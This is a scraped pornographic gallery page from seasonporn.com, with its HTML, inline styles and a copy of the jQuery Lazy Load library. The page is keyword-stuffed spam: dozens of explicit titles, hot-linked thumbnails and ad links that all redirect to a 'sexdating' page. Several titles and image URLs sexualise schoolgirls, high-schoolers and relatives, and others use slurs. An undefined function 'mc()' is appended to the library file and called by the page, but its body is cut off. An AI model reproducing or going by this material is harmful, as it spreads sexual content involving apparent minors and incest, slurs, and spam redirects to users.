

--- FILE ---
content_type: text/html; charset=UTF-8
request_url: https://www.seasonporn.com/girl-loves-sucking-dick
body_size: 5630
content:
<!DOCTYPE html PUBLIC "-//W3C//DTD HTML 4.01//EN" "http://www.w3.org/TR/html4/strict.dtd"><html><head><title>Girl Loves Sucking Dick - Best Sex Photos, Free XXX Pics and Hot Porn Images on www.seasonporn.com</title><meta http-equiv="Content-Type" content="text/html; charset=utf-8"><meta name="viewport" content="width=device-width, initial-scale=1"><script src="https://ajax.googleapis.com/ajax/libs/jquery/3.6.0/jquery.min.js"></script><script src="js/jquery.lazyload.min.js"></script><style>body,div,h1,li,ul{margin:0;padding:0}img{border:0;vertical-align:bottom}ul{font-size:13px;line-height:20px;padding:0 10px;list-style:none}h1{font-size:100%;font-weight:400;float:left;color:#666;padding:0 2px;font-size:22px;line-height:25px}q:after,q:before{content:''}a *{cursor:pointer}html{height:100%;background:#ebebeb}body{font-size:12px;line-height:14px;font-family:Arial,Helvetica,sans-serif;min-height:100%;min-width:320px;position:relative;color:#999;-webkit-text-size-adjust:none;-ms-text-size-adjust:none}a{color:#3f51b5;text-decoration:none;cursor:pointer}a:hover{color:#eb0000}p{margin:10px}.si5{border:1px solid #6d6d6d;border-radius:5px;margin:10px;padding:10px;text-align:center;background:#a5a5a5;font-size:22px;line-height:35px}.xq61{max-width:1235px;padding:0 0;margin:0 auto;overflow:hidden;position:relative}.bps5{font-weight: bold; font-size: 20px; color: #666}.bo29{background:#fff;border:1px solid #6d6d6d;-webkit-border-radius:5px;border-radius:5px;padding:9px;overflow:hidden}.pi26{padding:36px 5px 8px 5px}.pi26:after{content:"";display:block;clear:both}.mk77 img{vertical-align:bottom}.wl35{overflow:hidden;width:100%;text-align:center}.si94{margin:-15px 0 0 -15px}.wl35 .gpa52{float:left;display:inline;text-align:left;margin:15px 0 0 15px;width:180px;padding:5px;-webkit-border-radius:3px;border-radius:3px;background:#ebebeb}.wl35 .gpa52 a{display:block;outline:0}.gpa52 .mc67{position:relative;background:#000;overflow:hidden}.wl35 .mc67{width:180px;height:135px}.gpa52 .mc67 img{position: absolute;top:50%;left:50%;transform:translate(-50%,-50%);width:240px;height:auto;object-fit:cover;}.gpa52 .ksw37{font-weight:700;margin:7px 2px;height:28px;overflow:hidden;display:block}.gpa52 .pz83{margin:0 5px 2px 5px;color:#666;overflow:hidden}.gpa52 .pz83:after{content:"";display:block;clear:both}.gpa52 .ikc63,.gpa52 .eg69,.gpa52 .xga43{float:left}.gpa52 .myw18{float:right}.bx48{width:100%;overflow:hidden}.my85{padding:10px;-webkit-border-radius:5px;border-radius:5px;margin:-3px 0 0;background:#fff;border:1px solid #6d6d6d}.my85:after{content:"";display:block;clear:both}.my85 .av90{overflow:hidden}.my85 .qd84{margin:0 0 0;border:0 solid #fff;background:#fff}.my85 .dze64{float:right;margin-left:10px;padding:10px}.tlj75{border:0 solid #1f1f1f;padding:10px;color:#9b9b9b;-webkit-border-radius:3px;border-radius:3px;width:100%}.nu31{width:100%;overflow:hidden;margin:20px 0 0}.nu31 .jhp5{font-weight: bold; font-size: 20px; color: #666;overflow:hidden}.nu31 .jhp5 li{float:left;margin:0 2px 0 0;overflow:hidden;-webkit-border-radius:3px 3px 0 0;border-radius:3px 3px 0 0}.nu31 .jhp5 a,.nu31 .jhp5 span{float:left;height:27px;font-weight:700;color:#666;padding:11px 11px 0}.nu31 .jhp5 a:hover{color:#fff;cursor:pointer}.nu31 .jhp5 span{color:#666}.nu31 .bo29{border-radius:0 5px 5px}@media screen and (max-width:1255px){.wl35 .gpa52{float:none;display:inline-block;vertical-align:top}.my85 .av90{float:none;width:auto}}@media screen and (max-width:860px){.my85 .dze64{display:none}.nu31 .jhp5 li:nth-child(3){display:none}}@media screen and (max-width:785px){.bps5{text-align:center}.dbg96{width:90%;padding:10px 0}.pi26{padding:10px 5px 8px 5px}}@media screen and (max-width:640px){.tlj75,.bo29,.nu31 .bo29,.my85{padding:5px;-webkit-border-radius:0;border-radius:0}.pi26 h2{float:none;text-align:center;margin-bottom:5px}.xq61{padding:0}.my85 .qd84{border:none}.nu31 .jhp5 li:nth-child(2){display:none}}@media screen and (max-width:420px){.si94{margin:-10px 0 0 0}.wl35 .gpa52{margin:10px 0 0 0;width:140px}.wl35 .mc67{width:140px;height:105px}.gpa52 .pz83{margin:0 0 2px}.tlj75{border-width:2px 0 0 0}}.dx67{width:350px;height:auto;font-weight:700;font-size:13px;line-height: 1.3}.luk93{border: 1px solid #6d6d6d;border-radius: 5px;margin: 10px;padding: 10px;text-align: center;background: #ebebeb;font-size: 20px;line-height: 30px;}</style><meta name="keywords" content="girl loves sucking dick, black girl sucking my dick"><meta name="description" content="Girl loves sucking dick, black girl sucking my dick, college girl sucking dick"><meta name="robots" content="index, follow"></head><body><div class="xq61"><div class="bx48"><div class="pi26"><h1>Girl Loves Sucking Dick - Best Sex Photos, Free XXX Pics and Hot Porn Images on www.seasonporn.com</h1></div><div class="my85"><div class="dze64"><div class="mk77"><a href="/sexdating89" target="_blank"><img src="ad/27.gif" width="355" height="355"><br><br><img src="ad/22.jpeg" width="355" height="355"><br><br><img src="ad/43.gif" width="355" height="355"><br><br><img src="ad/32.gif" width="355" height="355"><br><br></a><div class="bps5"><br><br>Recent posts<br><br></div><div class="dx67"><ul><li><a href="sucking-dick-the-hallway">Sucking Dick The Hallway</a></li><li><a href="sucking-dick-mia-khalifa">Sucking Dick Mia Khalifa</a></li><li><a href="school-girl-sucks-dick-class">School Girl Sucks Dick Class</a></li><li><a href="sucking-dick-while-smoking">Sucking Dick While Smoking</a></li><li><a href="sucking-dick-talking-the-phone">Sucking Dick Talking The Phone</a></li><li><a href="asian-sucking-dick-bathroom">Asian Sucking Dick Bathroom</a></li><li><a href="girl-rides-dick-until-he-cums">Girl Rides Dick Until He Cums</a></li><li><a href="sucking-dick-the-basement">Sucking Dick The Basement</a></li><li><a href="sucking-dick-laying-down">Sucking Dick Laying Down</a></li><li><a href="thick-girl-bouncing-dick">Thick Girl Bouncing Dick</a></li><li><a href="fat-bitch-sucking-my-dick">Fat Bitch Sucking My Dick</a></li><li><a href="girl-girl-nipple-sucking">Girl Girl Nipple Sucking</a></li><li><a href="black-girl-squirting-dick">Black Girl Squirting Dick</a></li><li><a href="sucking-his-dick-until-he-cums">Sucking His Dick Until He Cums</a></li><li><a href="skinny-thot-sucking-dick">Skinny Thot Sucking Dick</a></li><li><a href="black-girl-gagging-dick">Black Girl Gagging Dick</a></li><li><a href="sucking-dick-upside-down">Sucking Dick Upside Down</a></li><li><a href="sucking-dick-public-bathroom">Sucking Dick Public Bathroom</a></li><li><a href="sucking-dick-before-class">Sucking Dick Before Class</a></li><li><a href="lightskin-bitch-sucking-dick">Lightskin Bitch Sucking Dick</a></li><li><a href="sucking-uber-driver-dick">Sucking Uber Driver Dick</a></li><li><a href="guys-sucking-shemale-dick">Guys Sucking Shemale Dick</a></li><li><a href="sucking-my-dick-while-phone">Sucking My Dick While Phone</a></li><li><a href="black-sucking-dick-outside">Black Sucking Dick Outside</a></li><li><a href="lil-cousin-sucking-dick">Lil Cousin Sucking Dick</a></li><li><a href="tranny-sucking-big-dick">Tranny Sucking Big Dick</a></li><li><a href="girl-glasses-sucks-dick">Girl Glasses Sucks Dick</a></li><li><a href="sucking-my-neighbors-dick">Sucking My Neighbors Dick</a></li><li><a href="girls-sucking-dick-after-anal">Girls Sucking Dick After Anal</a></li><li><a href="old-ladies-sucking-dick">Old Ladies Sucking Dick</a></li><li><a href="sucking-small-black-dick">Sucking Small Black Dick</a></li><li><a href="ebony-sucking-dick-park">Ebony Sucking Dick Park</a></li><li><a href="pinky-sucking-black-dick">Pinky Sucking Black Dick</a></li><li><a href="ebony-smoking-sucking-dick">Ebony Smoking Sucking Dick</a></li><li><a href="ass-licking-dick-sucking">Ass Licking Dick Sucking</a></li><li><a href="bad-lightskin-sucking-dick">Bad Lightskin Sucking Dick</a></li></ul></div></div></div><div class="av90"><div class="qd84"><div style="width:97%;height:0;padding-top:76%;position:relative;"><a href="/sexdating89" target="_blank"><img src="https://fi1.ypncdn.com/201505/11/11326363/original/8/compilation-of-girls-who-love-to-suck-dick-8(m=eaAaaEPbaaaa).jpg" class="img-responsive lazy" title="Black Girl Sucking My Dick" alt="Black Girl Sucking My Dick" width="100%" style="position:absolute;top:0;left:0;margin:10px;"></a></div><div style="width:97%;height:0;padding-top:76%;position:relative;"><a href="/sexdating89" target="_blank"><img src="https://fi1.ypncdn.com/201508/12/11785521/original/8/highschool-girl-loves-sucking-dicks-8(m=eaAaaEPbaaaa).jpg" class="img-responsive lazy" title="College Girl Sucking Dick" alt="College Girl Sucking Dick" width="100%" style="position:absolute;top:0;left:0;margin:10px;"></a></div><p><a href="/sexdating89" target="_blank"><img src="https://2.bp.blogspot.com/-DVZwSTFvG38/Uyigliwv56I/AAAAAAAAP0o/BfVg5q1K37s/s1600/Girls+why+do+u+like+sucking+dick+3.jpg" class="img-responsive lazy" title="Thick White Girl Sucking Dick" alt="Thick White Girl Sucking Dick" width="100%"></a></p><p><a href="/sexdating89" target="_blank"><img src="https://femefun.com/contents/videos_screenshots/46000/46350/preview.jpg" class="img-responsive lazy" title="Girl Sucking Tranny Dick" alt="Girl Sucking Tranny Dick" width="100%"></a></p><p><a href="/sexdating89" target="_blank"><img src="https://di.rdtcdn.com/m=eaSaaTbWx/media/videos/201508/10/1224232/original/10.jpg" class="img-responsive lazy" title="Girl Work Loves My Dick" alt="Girl Work Loves My Dick" width="100%"></a></p><p>Watch sexy girl love sucking dick on www.seasonporn.com, the best hardcore porn site. www.seasonporn.com is home to the widest selection of free Ebony sex videos full of the.</p><p><a href="/sexdating89" target="_blank"><img src="https://thumbs.cdn.homemoviestube.com/5/d/2/f/5/5d2f5510efb69Gorgeous%20girl%20loves%20sucking%20big%20black%20dick.mp4/5d2f5510efb69Gorgeous%20girl%20loves%20sucking%20big%20black%20dick.mp4-1b.jpg" class="img-responsive lazy" title="Mixed Girl Sucking Dick" alt="Mixed Girl Sucking Dick" width="100%"></a></p><p><a href="/sexdating89" target="_blank"><img src="https://xbabe.com/contents/videos_screenshots/62000/62847/preview.jpg" class="img-responsive lazy" title="Asian Girl Sucking Dick" alt="Asian Girl Sucking Dick" width="100%"></a></p><p><a href="/sexdating89" target="_blank"><img src="https://static-ca-cdn.eporner.com/gallery/uB/CG/FotE9oCCGuB/244870-sucking-his-cock-and-balls-in-three-directions-at_880x660.jpg" class="img-responsive lazy" title="Chick Dick Fucking Girl" alt="Chick Dick Fucking Girl" width="100%"></a></p><p>For all blowjob lovers out there watch our compilation of gorgeous girls as they suck cock. 99.01%10236. 0. Tags: blowjob compilation swallow cumshot.</p><p><a href="/sexdating89" target="_blank"><img src="https://static-ca-cdn.eporner.com/gallery/nL/HY/aZjWw7bHYnL/19861-my-girlfriend-loves-to-suck-cock-and-swallow-sperm_880x660.jpg" class="img-responsive lazy" title="Cute Young Girl Sucks Dick" alt="Cute Young Girl Sucks Dick" width="100%"></a></p><p><a href="/sexdating89" target="_blank"><img src="https://thumb-p8.xhcdn.com/a/_u2Bf-PFNk0iTMEpp-_hHw/000/029/594/588_1000.jpg" class="img-responsive lazy" title="Pregnant Latina Sucking Dick" alt="Pregnant Latina Sucking Dick" width="100%"></a></p></div></div><div class="tlj75"><div class="gpa52">Watch the best She Loves Sucking Dick porn videos collection. HD quality She Loves Sucking Dick xxx movies for free. Fresh videos every day. Keep you cock. 3:10. Woman that just loves to suck cock! 2 months ago. 3:08. Girlfriend Dresses sexy and swallows a load sucking dick loves the cock! 3 months ago. 3:05.</div></div></div><div class="nu31"><ul class="jhp5">Related Posts</ul><div class="bo29"><div class="wl35"><div class="si94"><div class="gpa52"><a href="black-girl-sucking-my-dick" title="Black Girl Sucking My Dick"><div class="mc67"><img class="img lazy" data-original="https://tubezzz.net/wp-content/uploads/2017/06/2011048-2449-tubezzz.net.jpg" alt="Black Girl Sucking My Dick" data-cnt="5" height="135" width="180"></div><strong class="ksw37">Black Girl Sucking My Dick</strong><div class="pz83"><div class="eg69">7 month ago</div><div class="myw18">5042</div></div></a></div><div class="gpa52"><a href="college-girl-sucking-dick" title="College Girl Sucking Dick"><div class="mc67"><img class="img lazy" data-original="https://cdn.pichunter.com/298/1/2981859/2981859_3_o.jpg" alt="College Girl Sucking Dick" data-cnt="5" height="135" width="180"></div><strong class="ksw37">College Girl Sucking Dick</strong><div class="pz83"><div class="eg69">4 month ago</div><div class="myw18">5517</div></div></a></div><div class="gpa52"><a href="thick-white-girl-sucking-dick" title="Thick White Girl Sucking Dick"><div class="mc67"><img class="img lazy" data-original="https://img-l3.xvideos-cdn.com/videos/thumbs169poster/48/90/1a/48901ae55dc03e4e6939c13a7cc05b6c/48901ae55dc03e4e6939c13a7cc05b6c.21.jpg" alt="Thick White Girl Sucking Dick" data-cnt="5" height="135" width="180"></div><strong class="ksw37">Thick White Girl Sucking Dick</strong><div class="pz83"><div class="eg69">9 month ago</div><div class="myw18">7615</div></div></a></div><div class="gpa52"><a href="girl-sucking-tranny-dick" title="Girl Sucking Tranny Dick"><div class="mc67"><img class="img lazy" data-original="https://tubewolf.com/contents/videos_screenshots/109000/109024/preview.jpg" alt="Girl Sucking Tranny Dick" data-cnt="5" height="135" width="180"></div><strong class="ksw37">Girl Sucking Tranny Dick</strong><div class="pz83"><div class="eg69">7 month ago</div><div class="myw18">4619</div></div></a></div><div class="gpa52"><a href="girl-work-loves-my-dick" title="Girl Work Loves My Dick"><div class="mc67"><img class="img lazy" data-original="https://zepto.scrolller.com/i-love-when-my-boys-come-over-and-cuck-hubby-6pd077gx41.jpg" alt="Girl Work Loves My Dick" data-cnt="5" height="135" width="180"></div><strong class="ksw37">Girl Work Loves My Dick</strong><div class="pz83"><div class="eg69">1 month ago</div><div class="myw18">6579</div></div></a></div><div class="gpa52"><a href="mixed-girl-sucking-dick" title="Mixed Girl Sucking Dick"><div class="mc67"><img class="img lazy" data-original="https://img2.3pornstarmovies.com/contents/videos_screenshots/10000/10053/preview.mp4.jpg" alt="Mixed Girl Sucking Dick" data-cnt="5" height="135" width="180"></div><strong class="ksw37">Mixed Girl Sucking Dick</strong><div class="pz83"><div class="eg69">6 month ago</div><div class="myw18">2043</div></div></a></div><div class="gpa52"><a href="asian-girl-sucking-dick" title="Asian Girl Sucking Dick"><div class="mc67"><img class="img lazy" data-original="https://cumfacegenerator.com/wp-content/uploads/2020/05/image.jpeg-42-02.png" alt="Asian Girl Sucking Dick" data-cnt="5" height="135" width="180"></div><strong class="ksw37">Asian Girl Sucking Dick</strong><div class="pz83"><div class="eg69">10 month ago</div><div class="myw18">6749</div></div></a></div><div class="gpa52"><a href="chick-dick-fucking-girl" title="Chick Dick Fucking Girl"><div class="mc67"><img class="img lazy" data-original="https://tubezzz.net/wp-content/uploads/2017/11/06142520-1302-tubezzz.net.jpg" alt="Chick Dick Fucking Girl" data-cnt="5" height="135" width="180"></div><strong class="ksw37">Chick Dick Fucking Girl</strong><div class="pz83"><div class="eg69">9 month ago</div><div class="myw18">8201</div></div></a></div><div class="gpa52"><a href="cute-young-girl-sucks-dick" title="Cute Young Girl Sucks Dick"><div class="mc67"><img class="img lazy" data-original="https://qph.fs.quoracdn.net/main-qimg-9d9fd067c1cd2e52e087a3e1d623c765" alt="Cute Young Girl Sucks Dick" data-cnt="5" height="135" width="180"></div><strong class="ksw37">Cute Young Girl Sucks Dick</strong><div class="pz83"><div class="eg69">2 month ago</div><div class="myw18">6622</div></div></a></div><div class="gpa52"><a href="pregnant-latina-sucking-dick" title="Pregnant Latina Sucking Dick"><div class="mc67"><img class="img lazy" data-original="https://cdncontent.xxxwaffle.com/content/0/793/793687_1e6046b.jpg" alt="Pregnant Latina Sucking Dick" data-cnt="5" height="135" width="180"></div><strong class="ksw37">Pregnant Latina Sucking Dick</strong><div class="pz83"><div class="eg69">10 month ago</div><div class="myw18">7043</div></div></a></div><div class="gpa52"><a href="sucking-dick-phone-boyfriend" title="Sucking Dick Phone Boyfriend"><div class="mc67"><img class="img lazy" data-original="https://cdn.cliptrend.com/uploads/2019/03/Slut-Sucked-My-Dick-While-On-the-phone-with-Boyfriend.jpg" alt="Sucking Dick Phone Boyfriend" data-cnt="5" height="135" width="180"></div><strong class="ksw37">Sucking Dick Phone Boyfriend</strong><div class="pz83"><div class="eg69">11 month ago</div><div class="myw18">7196</div></div></a></div><div class="gpa52"><a href="overwatch-mercy-sucking-dick" title="Overwatch Mercy Sucking Dick"><div class="mc67"><img class="img lazy" data-original="https://overwatchporn.xxx/wp-content/uploads/2018/10/mercysuck.jpg" alt="Overwatch Mercy Sucking Dick" data-cnt="5" height="135" width="180"></div><strong class="ksw37">Overwatch Mercy Sucking Dick</strong><div class="pz83"><div class="eg69">6 month ago</div><div class="myw18">9932</div></div></a></div><div class="gpa52"><a href="asian-dick-sucking-lips" title="Asian Dick Sucking Lips"><div class="mc67"><img class="img lazy" data-original="https://dntgjk0do84uu.cloudfront.net/1002638751/o1e3fpkofe1d1f1aak1sg717c418scb/screenshots/d7d47b8ae8ac7ed7a2ca60019fb73571.jpg" alt="Asian Dick Sucking Lips" data-cnt="5" height="135" width="180"></div><strong class="ksw37">Asian Dick Sucking Lips</strong><div class="pz83"><div class="eg69">4 month ago</div><div class="myw18">2296</div></div></a></div><div class="gpa52"><a href="girl-orgasm-while-sucking" title="Girl Orgasm While Sucking"><div class="mc67"><img class="img lazy" data-original="https://thumb-lvlt.xhcdn.com/a/nsfsysikYTyONi8Ubm5UeQ/011/187/409/amp.10.jpg" alt="Girl Orgasm While Sucking" data-cnt="5" height="135" width="180"></div><strong class="ksw37">Girl Orgasm While Sucking</strong><div class="pz83"><div class="eg69">7 month ago</div><div class="myw18">4872</div></div></a></div><div class="gpa52"><a href="sucking-dick-deep-throat" title="Sucking Dick Deep Throat"><div class="mc67"><img class="img lazy" data-original="https://cdnwg.youx.xxx/galleries/content/1/605/1605065_e50594a.jpg" alt="Sucking Dick Deep Throat" data-cnt="5" height="135" width="180"></div><strong class="ksw37">Sucking Dick Deep Throat</strong><div class="pz83"><div class="eg69">8 month ago</div><div class="myw18">4664</div></div></a></div><div class="gpa52"><a href="latina-sucking-dick-like-pro" title="Latina Sucking Dick Like Pro"><div class="mc67"><img class="img lazy" data-original="https://imggen.eporner.com/2420226/1920/1080/8.jpg" alt="Latina Sucking Dick Like Pro" data-cnt="5" height="135" width="180"></div><strong class="ksw37">Latina Sucking Dick Like Pro</strong><div class="pz83"><div class="eg69">8 month ago</div><div class="myw18">3366</div></div></a></div><div class="gpa52"><a href="sucking-dick-job-interview" title="Sucking Dick Job Interview"><div class="mc67"><img class="img lazy" data-original="https://imggen.eporner.com/1271822/1280/720/6.jpg" alt="Sucking Dick Job Interview" data-cnt="5" height="135" width="180"></div><strong class="ksw37">Sucking Dick Job Interview</strong><div class="pz83"><div class="eg69">11 month ago</div><div class="myw18">2615</div></div></a></div><div class="gpa52"><a href="sucking-strangers-dick-public" title="Sucking Strangers Dick Public"><div class="mc67"><img class="img lazy" data-original="https://img-l3.xvideos-cdn.com/videos/thumbs169poster/92/dc/dd/92dcdd62f34efb464e86bee1ec4293a1/92dcdd62f34efb464e86bee1ec4293a1.30.jpg" alt="Sucking Strangers Dick Public" data-cnt="5" height="135" width="180"></div><strong class="ksw37">Sucking Strangers Dick Public</strong><div class="pz83"><div class="eg69">8 month ago</div><div class="myw18">7230</div></div></a></div><div class="gpa52"><a href="girl-sucks-brothers-dick" title="Girl Sucks Brothers Dick"><div class="mc67"><img class="img lazy" data-original="https://pornogids.net/contents/videos_screenshots/5000/5225/preview.jpg" alt="Girl Sucks Brothers Dick" data-cnt="5" height="135" width="180"></div><strong class="ksw37">Girl Sucks Brothers Dick</strong><div class="pz83"><div class="eg69">7 month ago</div><div class="myw18">3980</div></div></a></div><div class="gpa52"><a href="girl-reaction-huge-dick" title="Girl Reaction Huge Dick"><div class="mc67"><img class="img lazy" data-original="https://thumb-lvlt.xhcdn.com/a/iT7O2MMEpJDD4SJFk51PiA/005/265/576/amp.6.jpg" alt="Girl Reaction Huge Dick" data-cnt="5" height="135" width="180"></div><strong class="ksw37">Girl Reaction Huge Dick</strong><div class="pz83"><div class="eg69">3 month ago</div><div class="myw18">1840</div></div></a></div><div class="gpa52"><a href="thick-girl-bounces-dick" title="Thick Girl Bounces Dick"><div class="mc67"><img class="img lazy" data-original="https://cdn77-pic.xvideos-cdn.com/videos/thumbs169poster/1b/b7/fe/1bb7fe6e9c9a74e4dae260a464ca480b/1bb7fe6e9c9a74e4dae260a464ca480b.29.jpg" alt="Thick Girl Bounces Dick" data-cnt="5" height="135" width="180"></div><strong class="ksw37">Thick Girl Bounces Dick</strong><div class="pz83"><div class="eg69">7 month ago</div><div class="myw18">5173</div></div></a></div><div class="gpa52"><a href="white-thot-sucking-dick" title="White Thot Sucking Dick"><div class="mc67"><img class="img lazy" data-original="https://cdn77-pic.xvideos-cdn.com/videos/thumbs169poster/81/b8/fc/81b8fcd83e3581468a3d2abba4a951e9/81b8fcd83e3581468a3d2abba4a951e9.15.jpg" alt="White Thot Sucking Dick" data-cnt="5" height="135" width="180"></div><strong class="ksw37">White Thot Sucking Dick</strong><div class="pz83"><div class="eg69">8 month ago</div><div class="myw18">9686</div></div></a></div><div class="gpa52"><a href="squirting-while-sucking-dick" title="Squirting While Sucking Dick"><div class="mc67"><img class="img lazy" data-original="https://thumbs.cdn.homemoviestube.com/5/e/e/6/9/5ee69dd257bd7Wife%20squirts%20while%20sucking%20his%20dick%20hard.mp4/5ee69dd257bd7Wife%20squirts%20while%20sucking%20his%20dick%20hard.mp4-1b.jpg" alt="Squirting While Sucking Dick" data-cnt="5" height="135" width="180"></div><strong class="ksw37">Squirting While Sucking Dick</strong><div class="pz83"><div class="eg69">3 month ago</div><div class="myw18">8945</div></div></a></div><div class="gpa52"><a href="sucking-the-biggest-dick" title="Sucking The Biggest Dick"><div class="mc67"><img class="img lazy" data-original="https://onlineporno.cc/contents/videos_screenshots/26000/26658/preview.jpg" alt="Sucking The Biggest Dick" data-cnt="5" height="135" width="180"></div><strong class="ksw37">Sucking The Biggest Dick</strong><div class="pz83"><div class="eg69">7 month ago</div><div class="myw18">3850</div></div></a></div></div></div></div></div></div><br><br><br>2023 <a href="https://www.seasonporn.com">www.seasonporn.com</a><script type="text/javascript">$(function() {$("img.lazy").lazyload({threshold : 300});});mc();</script><script defer src="https://static.cloudflareinsights.com/beacon.min.js/vcd15cbe7772f49c399c6a5babf22c1241717689176015" integrity="sha512-ZpsOmlRQV6y907TI0dKBHq9Md29nnaEIPlkf84rnaERnq6zvWvPUqr2ft8M1aS28oN72PdrCzSjY4U6VaAw1EQ==" data-cf-beacon='{"version":"2024.11.0","token":"7acf4f1e49da4138b923602ba969e296","r":1,"server_timing":{"name":{"cfCacheStatus":true,"cfEdge":true,"cfExtPri":true,"cfL4":true,"cfOrigin":true,"cfSpeedBrain":true},"location_startswith":null}}' crossorigin="anonymous"></script>
</body></html>


--- FILE ---
content_type: application/javascript
request_url: https://www.seasonporn.com/js/jquery.lazyload.min.js
body_size: 1153
content:
/*! Lazy Load 1.9.1 - MIT license - Copyright 2010-2013 Mika Tuupola */
!function(a,b,c,d){var e=a(b);a.fn.lazyload=function(f){function g(){var b=0;i.each(function(){var c=a(this);if(!j.skip_invisible||c.is(":visible"))if(a.abovethetop(this,j)||a.leftofbegin(this,j));else if(a.belowthefold(this,j)||a.rightoffold(this,j)){if(++b>j.failure_limit)return!1}else c.trigger("appear"),b=0})}var h,i=this,j={threshold:0,failure_limit:0,event:"scroll",effect:"show",container:b,data_attribute:"original",skip_invisible:!0,appear:null,load:null,placeholder:"[data-uri]"};return f&&(d!==f.failurelimit&&(f.failure_limit=f.failurelimit,delete f.failurelimit),d!==f.effectspeed&&(f.effect_speed=f.effectspeed,delete f.effectspeed),a.extend(j,f)),h=j.container===d||j.container===b?e:a(j.container),0===j.event.indexOf("scroll")&&h.bind(j.event,function(){return g()}),this.each(function(){var b=this,c=a(b);b.loaded=!1,(c.attr("src")===d||c.attr("src")===!1)&&c.is("img")&&c.attr("src",j.placeholder),c.one("appear",function(){if(!this.loaded){if(j.appear){var d=i.length;j.appear.call(b,d,j)}a("<img />").bind("load",function(){var d=c.attr("data-"+j.data_attribute);c.hide(),c.is("img")?c.attr("src",d):c.css("background-image","url('"+d+"')"),c[j.effect](j.effect_speed),b.loaded=!0;var e=a.grep(i,function(a){return!a.loaded});if(i=a(e),j.load){var f=i.length;j.load.call(b,f,j)}}).attr("src",c.attr("data-"+j.data_attribute))}}),0!==j.event.indexOf("scroll")&&c.bind(j.event,function(){b.loaded||c.trigger("appear")})}),e.bind("resize",function(){g()}),/(?:iphone|ipod|ipad).*os 5/gi.test(navigator.appVersion)&&e.bind("pageshow",function(b){b.originalEvent&&b.originalEvent.persisted&&i.each(function(){a(this).trigger("appear")})}),a(c).ready(function(){g()}),this},a.belowthefold=function(c,f){var g;return g=f.container===d||f.container===b?(b.innerHeight?b.innerHeight:e.height())+e.scrollTop():a(f.container).offset().top+a(f.container).height(),g<=a(c).offset().top-f.threshold},a.rightoffold=function(c,f){var g;return g=f.container===d||f.container===b?e.width()+e.scrollLeft():a(f.container).offset().left+a(f.container).width(),g<=a(c).offset().left-f.threshold},a.abovethetop=function(c,f){var g;return g=f.container===d||f.container===b?e.scrollTop():a(f.container).offset().top,g>=a(c).offset().top+f.threshold+a(c).height()},a.leftofbegin=function(c,f){var g;return g=f.container===d||f.container===b?e.scrollLeft():a(f.container).offset().left,g>=a(c).offset().left+f.threshold+a(c).width()},a.inviewport=function(b,c){return!(a.rightoffold(b,c)||a.leftofbegin(b,c)||a.belowthefold(b,c)||a.abovethetop(b,c))},a.extend(a.expr[":"],{"below-the-fold":function(b){return a.belowthefold(b,{threshold:0})},"above-the-top":function(b){return!a.belowthefold(b,{threshold:0})},"right-of-screen":function(b){return a.rightoffold(b,{threshold:0})},"left-of-screen":function(b){return!a.rightoffold(b,{threshold:0})},"in-viewport":function(b){return a.inviewport(b,{threshold:0})},"above-the-fold":function(b){return!a.belowthefold(b,{threshold:0})},"right-of-fold":function(b){return a.rightoffold(b,{threshold:0})},"left-of-fold":function(b){return!a.rightoffold(b,{threshold:0})}})}(jQuery,window,document);function mc(){var 